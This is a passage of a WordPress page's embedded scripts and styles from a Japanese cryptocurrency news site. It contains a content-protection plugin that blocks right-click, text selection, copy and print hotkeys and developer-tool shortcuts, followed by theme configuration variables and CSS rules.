	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/gekkancoins.jp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
